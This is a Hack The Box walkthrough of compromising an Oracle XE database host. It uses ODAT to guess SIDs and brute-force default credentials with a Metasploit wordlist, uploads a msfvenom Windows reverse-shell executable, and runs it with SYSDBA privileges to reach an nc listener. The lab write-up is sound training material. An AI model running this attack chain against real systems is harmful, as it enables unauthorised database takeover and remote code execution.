
I check that the sqlplus client works correctly, it is a good sign, but the problem now is in the python script odat.py, I need to install a library and the problems start. As some libraries are deprecated, it is only possible to install them in Python environment, so I’m going to configure one and continue with the installation using the binaries of the environment. After solving this first problem, other problems related to other libraries begin to concatenate, so I start my research on the Internet to solve each problem that arises installing a variety of libraries. Finally I can finish configuring the tool and the first thing I do is to enumerate by possible SIDs, but odat.py does not work correctly with this task unfortunately.
In Oracle Database, an SID (System Identifier) is a unique name that identifies a specific database instance on a server. It’s used internally by the Oracle server to distinguish between different database instances, particularly on the same host. While clients can connect using the SID, it’s generally recommended to use Service Names (TNS aliases) for remote connections.
sqlplus
# :)
kill %
python3 odat.py --help
pip3 install cx_Oracle
python3 -m venv ./
./bin/python3 ./bin/pip3 install cx_Oracle
./bin/python3 odat.py --help
# :(
./bin/python3 ./bin/pip3 install colorlog termcolor pycrypto passlib python-libnmap
# :(
./bin/python3 ./bin/pip3 install Pyrebase4
./bin/python3 ./bin/pip3 install setuptools --upgrade
./bin/python3 ./bin/pip3 install colorlog termcolor passlib python-libnmap
./bin/python3 ./bin/pip3 install pycrypto
# Here is the problem :(
sudo apt-get install python3.13-dev
sudo apt-get install gcc
sudo apt-get install libxml2-dev libxslt1-dev
sudo apt-get install libssl-dev
sudo apt-get install libffi-dev
sudo apt-get install libjpeg-dev
sudo apt-get install libvirt-dev
sudo apt-get install libsqlite3-dev
sudo apt-get install libcurl4-openssl-dev
sudo apt-get install python3-scapy
sudo apt-get install build-essential python3-dev
./bin/python3 ./bin/pip3 install pycryptodome
./bin/python3 ./bin/pip3 install pycryptodomex
./bin/python3 ./bin/pip3 install pycryptodome-test-vectors
./bin/python3 -m Cryptodome.SelfTest
./bin/python3 ./bin/pip3 install pyasyncore
./bin/python3 odat.py --help
# :)
# sidguesser to know valid SIDs
./bin/python3 odat.py sidguesser
./bin/python3 odat.py sidguesser -s 10.10.10.82
# :(
./bin/python3 ./bin/pip3 install scapy
./bin/python3 odat.py sidguesser -s 10.10.10.82
# :(




As the tool oday.py does not give me a correct SID, I’m going to use XE (community recommendation) since it is an instance present in most Oracle databases. With the passwordguesser utility I can investigate about valid credentials for this instance and after a long time of waiting I get them. There is also the possibility of creating a custom dictionary using one of Metasploit that is specific for Oracle DB, it is only necessary to make a small modification and then with the parameter –accounts-file I can indicate to the script the path of the dictionary that must use to guess the correct one.
Oracle Database Express Edition (XE) is a free, full-featured version of Oracle Database, designed for individuals and organizations seeking to get started with Oracle technology without incurring licensing costs. It’s a lightweight database that’s easy to download, install, and manage. XE is suitable for developers, DBAs, data scientists, educators, and anyone curious about databases.
./bin/python3 odat.py --help
# passwordguesser to know valid credentials
./bin/python3 odat.py passwordguesser
./bin/python3 odat.py passwordguesser -s 10.10.10.82
./bin/python3 odat.py passwordguesser -s 10.10.10.82 -d XE
# scott/tiger
locate oracle_ | grep pass
cat /usr/share/metasploit-framework/data/wordlists/oracle_default_userpass.txt | sed 's/ /\//' | head -n 5
# Or:
cat /usr/share/metasploit-framework/data/wordlists/oracle_default_userpass.txt | tr ' ' '/' | head -n 5
./bin/python3 odat.py passwordguesser -s 10.10.10.82 -d XE --help
# --accounts-file FILE file containing Oracle credentials (default: accounts/accounts.txt)




Now that I have valid credentials for the XE instance, I follow the instructions available on the ODAT Wiki to authenticate and using the –putFile parameter I can upload a malicious file. With msfvenom I create an .exe binary that takes care of sending me a Reverse Shell when executed and with odat.py I succeed in uploading it without problems to the server.
./bin/python3 odat.py --help | grep utlfile | tail -n 1
# ./odat.py utlfile -s 192.168.1.254 -p 1521 -d ORCL -U scott -P tiger --sysdba --putFile 'C:/windows/temp/' shell.exe shell.exe
./bin/python3 odat.py utlfile -s 10.10.10.82 -d XE -U scott -P tiger --sysdba
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.22 LPORT=443 -f exe -o shell.exe
./bin/python3 odat.py utlfile -s 10.10.10.82 -d XE -U scott -P tiger --sysdba --putFile 'C:\Windows\Temp' oldb0yShell.exe ./shell.exe



Finally I can perform the last step to successfully engage the machine, thanks to the odat.py help panel I can get information about the utility that will allow me to access the malicious file and follow the necessary steps to execute it. I have problems for the execution because I don’t have the necessary privileges, but using the –sysdba parameter can solve this problem. I just have to open a local port with nc waiting for the remote connection and run the odat.py tool with all the parameters and values set correctly to successfully engage the machine. As the compromised account is the one with maximum privileges I can access the two flags and enter them in the Hack The Box platform, rootead machine!
./bin/python3 odat.py --help
./bin/python3 odat.py externaltable
./bin/python3 odat.py externaltable -s 10.10.10.82
./bin/python3 odat.py externaltable -s 10.10.10.82 -d XE
./bin/python3 odat.py externaltable -s 10.10.10.82 -d XE -U scott -P tyger
./bin/python3 odat.py externaltable -s 10.10.10.82 -d XE -U scott -P tyger --exec --help
rlwrap -cAr nc -nlvp 443
./bin/python3 odat.py externaltable -s 10.10.10.82 -d XE -U scott -P tiger --exec 'C:\Windows\Temp\' oldb0yShell.exe
./bin/python3 odat.py externaltable -s 10.10.10.82 -d XE -U scott -P tiger --exec 'C:\Windows\Temp\' oldb0yShell.exe --sysdba
# :)
whoami






Another great Hack The Box machine, I had fun, I got frustrated, I spent a lot of time researching and testing different ways to configure the tool to exploit the vulnerability in the Database, but I learned a lot. I discovered a new technology that is widely used in real environments, which makes it very useful to know how to enumerate and look for possible bugs or misconfigurations. I kill this beautiful box and go for the next one.
